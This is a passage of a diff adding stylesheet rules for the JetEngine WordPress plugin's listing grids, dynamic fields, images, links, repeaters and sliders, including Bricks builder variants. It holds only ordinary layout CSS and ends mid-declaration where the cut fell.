+.jet-check-list__item .jet-listing-dynamic-field__icon {
+  margin-top: 1px;
+  align-self: center;
+}
+
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon {
+  display: inline-flex;
+  margin-right: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon svg {
+  fill: currentColor;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon path {
+  fill: inherit;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib {
+  --column-gap: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-list {
+  margin-right: calc(var(--column-gap) / -2);
+  margin-left: calc(var(--column-gap) / -2);
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-slide {
+  padding-right: calc(var(--column-gap) / 2);
+  padding-left: calc(var(--column-gap) / 2);
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .jet-engine-arrow svg {
+  max-height: none;
+  width: 1em;
+  height: 1em;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid {
+  --gap: 20px;
+  gap: var(--gap);
+  margin: 0;
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid__item {
+  padding: 0;
+  max-width: calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
+  flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
+}
+.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider__item-wrap {
+  cursor: zoom-in;
+}
+
+.brx .pswp__img--placeholder {
+  display: none;
+}
+
+.jet-listing-dynamic-image {
+  display: flex;
+  align-items: flex-start;
+}
+.jet-listing-dynamic-image > * {
+  max-width: 100%;
+  flex: 0 0 auto;
+}
+
+.jet-listing-dynamic-image__link {
+  display: block;
+  width: 100%;
+}
+
+.jet-listing-dynamic-image__img {
+  display: block;
+}
+.jet-listing-dynamic-image__img.wp-post-image {
+  width: auto;
+  max-height: none;
+}
+
+.jet-listing-dynamic-image__figure {
+  display: flex;
+  flex-direction: column;
+}
+
+.jet-listing-dynamic-image__caption {
+  width: auto;
+}
+
+.brxe-jet-engine-listing-dynamic-image {
+  display: inline-block;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__link {
+  display: initial;
+  width: initial;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image {
+  display: initial;
+  align-items: initial;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__img {
+  display: initial;
+  width: 100%;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__figure {
+  display: block;
+  flex-direction: initial;
+  margin-top: 0;
+  margin-bottom: 0;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__caption {
+  margin-top: 0;
+  margin-bottom: 0;
+  text-align: inherit;
+}
+
+.jet-listing-dynamic-repeater__items {
+  display: flex;
+}
+.jet-listing-dynamic-repeater__item > *:not(td):not(.jet-engine-gallery-grid) {
+  display: flex;
+  align-items: center;
+}
+.has-counter .jet-listing-dynamic-repeater__item {
+  display: flex;
+}
+.has-counter.counter--above .jet-listing-dynamic-repeater__item {
+  flex-direction: column;
+}
+.jet-listing-dynamic-repeater__body {
+  flex-wrap: wrap;
+  flex: 1 1 auto;
+  position: relative;
+  z-index: 1;
+}
+.jet-listing-dynamic-repeater__body > * {
+  flex: 0 0 100%;
+  max-width: 100%;
+}
+.jet-listing-dynamic-repeater__counter {
+  position: relative;
+  box-sizing: border-box !important;
+  display: flex !important;
+  align-items: center !important;
+  justify-content: center !important;
+}
+.has-counter.counter--at-right .jet-listing-dynamic-repeater__counter {
+  order: 2;
+}
+.jet-listing-dynamic-repeater__delimiter {
+  white-space: pre;
+}
+
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items {
+  gap: var(--je-repeater-items-gap);
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.has-counter .jet-listing-dynamic-repeater__item {
+  flex-direction: row;
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.counter--above .jet-listing-dynamic-repeater__item {
+  flex-direction: column;
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item {
+  display: flex;
+  flex-direction: column;
+  gap: var(--je-repeater-item-gap);
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item > * {
+  width: var(--je-repeater-item-width);
+  height: var(--je-repeater-item-height);
+  background-color: var(--je-repeater-item-bg);
+}
+
+.jet-listing-dynamic-link, .elementor-widget-jet-listing-dynamic-link {
+  display: flex;
+  flex-direction: column;
+}
+.jet-listing-dynamic-link__icon.is-svg-icon, .elementor-widget-jet-listing-dynamic-link__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link__icon.is-svg-icon svg, .elementor-widget-jet-listing-dynamic-link__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-link__link, .elementor-widget-jet-listing-dynamic-link__link {
+  display: inline-flex;
+  justify-content: center;
+  align-items: center;
+  align-self: flex-start;
+}
+.jet-listing-dynamic-link__icon, .elementor-widget-jet-listing-dynamic-link__icon {
+  order: 1;
+}
+.jet-listing-dynamic-link__label, .elementor-widget-jet-listing-dynamic-link__label {
+  order: 2;
+}
+.jet-listing-dynamic-link form.cart, .elementor-widget-jet-listing-dynamic-link form.cart {
+  display: flex;
+}
+.jet-listing-dynamic-link form.cart .quantity, .elementor-widget-jet-listing-dynamic-link form.cart .quantity {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link form.cart .quantity .qty, .elementor-widget-jet-listing-dynamic-link form.cart .quantity .qty {
+  width: 100%;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after {
+  order: 3;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward {
+  display: none !important;
+}
+
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link > .elementor-widget-container,
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link > .jet-listing-dynamic-link__link,
+.jet-engine-optimized-dom .jet-listing-dynamic-link-block {
+  display: flex;
+  flex-direction: column;
+}
+
+.jet-remove-from-store.is-hidden {
+  display: none !important;
+}
+
+.jet-add-to-cart + .added_to_cart.wc-forward {
+  display: none !important;
+}
+
+.brxe-jet-engine-listing-dynamic-link {
+  display: inline-flex;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link {
+  display: block;
+  flex-direction: initial;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__link {
+  display: flex;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon {
+  display: inline-flex;
+  order: initial;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon svg {
+  fill: currentColor;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon path {
+  fill: inherit;
+}
+
+.jet-listing-dynamic-terms__icon {
+  display: inline-block;
+}
+.jet-listing-dynamic-terms__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-terms__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-terms__link {
+  display: inline-block;
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms {
+  display: flex;
+  flex-wrap: wrap;
+  gap: var(--je-terms-gap);
+  flex-direction: var(--je-terms-flex-direction, row);
+  align-items: var(--je-terms-align-items, center);
+  justify-content: var(--je-terms-justify-content);
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon {
+  line-height: 1;
+  font-size: var(--je-terms-icon-fz);
+  color: var(--je-terms-icon-color);
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(svg), .brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(path) {
+  fill: var(--je-terms-icon-color);
+}
+
+.meta-layout-inline .jet-listing-dynamic-meta__item {
+  display: inline-block;
+  margin-left: 5px;
+  margin-right: 5px;
+}
+.meta-layout-inline .jet-listing-dynamic-meta__item:first-child {
+  margin-left: 0;
+}
+.meta-layout-inline .jet-listing-dynamic-meta__item:last-child {
+  margin-right: 0;
+}
+.meta-layout-list .jet-listing-dynamic-meta__item {
+  display: block;
+}
+.jet-listing-dynamic-meta__item a {
+  text-decoration: inherit;
+}
+.jet-listing-dynamic-meta__icon, .jet-listing-dynamic-meta__item-val, .jet-listing-dynamic-meta__prefix, .jet-listing-dynamic-meta__suffix {
+  display: inline-block;
+}
+.jet-listing-dynamic-meta__icon {
+  margin-right: 4px;
+}
+.rtl .jet-listing-dynamic-meta__icon {
+  margin-right: 0;
+  margin-left: 4px;
+}
+.jet-listing-dynamic-meta__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-meta__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-meta__prefix {
+  margin-right: 4px;
+}
+.rtl .jet-listing-dynamic-meta__prefix {
+  margin-right: 0;
+  margin-left: 4px;
+}
+.jet-listing-dynamic-meta__suffix {
+  margin-left: 4px;
+}
+.rtl .jet-listing-dynamic-meta__suffix {
+  margin-left: 0;
+  margin-right: 4px;
+}
+
+.jet-listing-grid[data-lazy-load] {
+  min-height: 1px;
+}
+.jet-listing-grid__items {
+  display: flex;
+  flex-wrap: wrap;
+  margin: 0 -10px;
+  width: calc(100% + 20px);
+}
+.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop, .jet-listing-grid__items.swiper-wrapper) {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-min-width), 1fr));
+}
+.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop, .jet-listing-grid__items.swiper-wrapper).slick-slider .slick-slide {
+  width: var(--jet-column-min-width);
+}
+.jet-listing-grid__items[data-is-list] {
+  padding: 0;
+  text-indent: 0;
+  list-style-type: none;
+}
+@media (max-width: 1024px) {
+  .jet-listing-grid__items.inline-tablet-css:not(.jet-listing-grid__scroll-slider-wrap-tablet) {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-tablet-min-width), 1fr));
+  }
+  .jet-listing-grid__items.slick-slider .slick-slide {
+    width: var(--jet-column-tablet-min-width);
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile) {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-mobile-min-width), 1fr));
+  }
+  .jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile).slick-slider .slick-slide {
+    width: var(--jet-column-mobile-min-width);
+  }
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+.jet-listing-grid__items.grid-col-desk-1 {
+  --columns: 1;
+}
+.jet-listing-grid__items.grid-col-desk-2 {
+  --columns: 2;
+}
+.jet-listing-grid__items.grid-col-desk-3 {
+  --columns: 3;
+}
+.jet-listing-grid__items.grid-col-desk-4 {
+  --columns: 4;
+}
+.jet-listing-grid__items.grid-col-desk-5 {
+  --columns: 5;
+}
+.jet-listing-grid__items.grid-col-desk-6 {
+  --columns: 6;
+}
+.jet-listing-grid__items.grid-col-desk-7 {
+  --columns: 7;
+}
+.jet-listing-grid__items.grid-col-desk-8 {
+  --columns: 8;
+}
+.jet-listing-grid__items.grid-col-desk-9 {
+  --columns: 9;
+}
+.jet-listing-grid__items.grid-col-desk-10 {
+  --columns: 10;
+}
+.jet-listing-grid__items.grid-col-desk-11 {
+  --columns: 11;
+}
+.jet-listing-grid__items.grid-col-desk-12 {
+  --columns: 12;
+}
+@media (max-width: 1024px) {
+  .jet-listing-grid__items.grid-col-tablet-1 {
+    --columns: 1;
+  }
+  .jet-listing-grid__items.grid-col-tablet-2 {
+    --columns: 2;
+  }
+  .jet-listing-grid__items.grid-col-tablet-3 {
+    --columns: 3;
+  }
+  .jet-listing-grid__items.grid-col-tablet-4 {
+    --columns: 4;
+  }
+  .jet-listing-grid__items.grid-col-tablet-5 {
+    --columns: 5;
+  }
+  .jet-listing-grid__items.grid-col-tablet-6 {
+    --columns: 6;
+  }
+  .jet-listing-grid__items.grid-col-tablet-7 {
+    --columns: 7;
+  }
+  .jet-listing-grid__items.grid-col-tablet-8 {
+    --columns: 8;
+  }
+  .jet-listing-grid__items.grid-col-tablet-9 {
+    --columns: 9;
+  }
+  .jet-listing-grid__items.grid-col-tablet-10 {
+    --columns: 10;
+  }
+  .jet-listing-grid__items.grid-col-tablet-11 {
+    --columns: 11;
+  }
+  .jet-listing-grid__items.grid-col-tablet-12 {
+    --columns: 12;
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid__items.grid-col-mobile-1 {
+    --columns: 1;
+  }
+  .jet-listing-grid__items.grid-col-mobile-2 {
+    --columns: 2;
+  }
+  .jet-listing-grid__items.grid-col-mobile-3 {
+    --columns: 3;
+  }
+  .jet-listing-grid__items.grid-col-mobile-4 {
+    --columns: 4;
+  }
+  .jet-listing-grid__items.grid-col-mobile-5 {
+    --columns: 5;
+  }
+  .jet-listing-grid__items.grid-col-mobile-6 {
+    --columns: 6;
+  }
+  .jet-listing-grid__items.grid-col-mobile-7 {
+    --columns: 7;
+  }
+  .jet-listing-grid__items.grid-col-mobile-8 {
+    --columns: 8;
+  }
+  .jet-listing-grid__items.grid-col-mobile-9 {
+    --columns: 9;
+  }
+  .jet-listing-grid__items.grid-col-mobile-10 {
+    --columns: 10;
+  }
+  .jet-listing-grid__items.grid-col-mobile-11 {
+    --columns: 11;
+  }
+  .jet-listing-grid__items.grid-col-mobile-12 {
+    --columns: 12;
+  }
+}
+.jet-listing-grid__masonry {
+  align-items: flex-start;
+}
+.jet-listing-grid__list_item {
+  display: block;
+}
+.jet-listing-grid__item {
+  padding: 10px;
+  box-sizing: border-box;
+}
+.jet-listing-grid__items > .jet-listing-grid__item {
+  max-width: calc(100% / var(--columns));
+  flex: 0 0 calc(100% / var(--columns));
+}
+.jet-listing-grid__item.colspan-1 {
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+}
+.jet-listing-grid__item[class*=colspan-2-] {
+  max-width: min(200% / var(--columns), 100%) !important;
+  flex: 0 0 min(200% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-3-] {
+  max-width: min(300% / var(--columns), 100%) !important;
+  flex: 0 0 min(300% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-4-] {
+  max-width: min(400% / var(--columns), 100%) !important;
+  flex: 0 0 min(400% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-5-] {
+  max-width: min(500% / var(--columns), 100%) !important;
+  flex: 0 0 min(500% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-6-] {
+  max-width: min(600% / var(--columns), 100%) !important;
+  flex: 0 0 min(600% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-7-] {
+  max-width: min(700% / var(--columns), 100%) !important;
+  flex: 0 0 min(700% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-8-] {
+  max-width: min(800% / var(--columns), 100%) !important;
+  flex: 0 0 min(800% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-9-] {
+  max-width: min(900% / var(--columns), 100%) !important;
+  flex: 0 0 min(900% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-10-] {
+  max-width: min(1000% / var(--columns), 100%) !important;
+  flex: 0 0 min(1000% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-11-] {
+  max-width: min(1100% / var(--columns), 100%) !important;
+  flex: 0 0 min(1100% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-12-] {
+  max-width: min(1200% / var(--columns), 100%) !important;
+  flex: 0 0 min(1200% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__slider {
+  position: relative;
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider {
+  overflow: hidden;
+}
+.jet-listing-grid__slider[dir=rtl] .slick-slide {
+  float: right;
+}
+.jet-listing-grid__slider-icon.slick-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 90;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.slick-arrow.next-arrow {
+  left: auto;
+  right: 0;
+  transform: scaleX(-1);
+}
+.jet-listing-grid__slider-icon.slick-arrow svg {
+  height: 30px;
+  width: auto;
+}
+.jet-listing-grid__slider-icon.slick-arrow svg path {
+  fill: currentColor;
+}
+.jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
+  display: none;
+}
+.jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item:first-of-type {
+  display: block;
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
+  display: block;
+}
+.jet-listing-grid__slider .jet-slick-dots {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  margin: 10px 0;
+  padding: 0;
+}
+.jet-listing-grid__slider .jet-slick-dots li {
+  width: 12px;
+  height: 12px;
+  border-radius: 100%;
+  text-indent: -50px;
+  overflow: hidden;
+  cursor: pointer;
+  background: #eee;
+  margin: 3px;
+}
+.jet-listing-grid__slider .jet-slick-dots li:hover, .jet-listing-grid__slider .jet-slick-dots li.slick-active {
+  background: #111;
+}
+.jet-listing-grid__slider[dir=rtl] .jet-slick-dots li {
+  text-indent: 50px;
+}
+.jet-listing-grid__loader {
+  --spinner-color: rgba(100, 100, 100, 0.8);
+  --spinner-size: 36px;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 15px;
+  visibility: hidden;
+}
+.jet-listing-grid-loading .jet-listing-grid__loader {
+  visibility: visible;
+}
+.jet-listing-grid__loader-spinner {
+  width: var(--spinner-size);
+  height: var(--spinner-size);
+  border: 4px solid var(--spinner-color);
+  border-top-color: transparent;
+  border-radius: 50%;
+  animation: jet-engine-spin 1s infinite linear;
+}
+
+.jet-engine-listing-overlay-wrap {
+  position: relative;
+  cursor: pointer;
+}
+.jet-engine-listing-overlay-link {
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  z-index: -1;
+  font-size: 0 !important;
+}
+
+body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+@media (min-width: 1025px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (min-width: 768px) and (max-width: 1024px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 767px) {
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 991px) {
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+.jet-listing-grid__item.jet-equal-columns > * {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > :is(.elementor-section, .e-container, .e-con) {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > :is(.elementor-section, .e-container, .e-con) {
+  height: 100%;
+}
+
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-track {
+  display: flex;
+  align-items: stretch;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .swiper-slide.jet-equal-columns {
+  height: auto;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide {
+  float: none;
+  height: auto;
+  display: flex;
+  flex-direction: column;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide img {
+  object-fit: cover;
+  flex-grow: 1;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide > *,
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide .jet-equal-columns {
+  height: 100%;
+}
+
+.jet-listing-not-found {
+  text-align: center;
+  display: block;
+  margin: 0;
+  width: 100%;
+}
+
+@keyframes jet-engine-spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(359deg);
+  }
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__slider.swiper-lib {
+  margin-left: var(--swiper-margin-correction, 0px);
+  margin-right: var(--swiper-margin-correction, 0px);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items {
+  width: auto;
+  margin: 0;
+  --column-gap: 20px;
+  --row-gap: 20px;
+  gap: var(--row-gap) var(--column-gap);
+  --item-width: calc( ( 100% - ( var(--columns) - 1 ) * var(--column-gap) ) / var(--columns) );
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items.slick-slider .slick-list {
+  margin-right: calc(var(--column-gap) / -2);
+  margin-left: calc(var(--column-gap) / -2);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item {
+  max-width: var(--item-width);
+  flex: 0 0 var(--item-width);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-2-] {
+  max-width: min(2 * var(--item-width) + (2 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(2 * var(--item-width) + (2 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-3-] {
+  max-width: min(3 * var(--item-width) + (3 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(3 * var(--item-width) + (3 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-4-] {
+  max-width: min(4 * var(--item-width) + (4 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(4 * var(--item-width) + (4 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-5-] {
+  max-width: min(5 * var(--item-width) + (5 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(5 * var(--item-width) + (5 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-6-] {
+  max-width: min(6 * var(--item-width) + (6 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(6 * var(--item-width) + (6 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-7-] {
+  max-width: min(7 * var(-